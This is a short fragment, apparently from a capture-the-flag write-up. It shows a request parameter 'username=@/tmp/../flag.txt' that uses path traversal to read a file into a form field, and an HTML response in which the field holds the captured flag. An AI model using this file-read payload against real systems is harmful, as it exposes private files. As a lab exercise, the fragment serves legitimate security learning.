 ../login/
../login/
username=@/tmp/../flag.txt
Call API
Download template code
Response
<label for="username" class="block text-sm/6 font-medium text-gray-900">Username</label>
<div class="mt-2">
<input
type="text"
name="username"
id="username"
value="FLAG{ch41ning_bug$_1s_W0nd3rful!}"
required
class="block w-full rounded-md bg-white px-3 py-1.5 text-base text-gray-900 outline-1 -outline-
</div>
</div>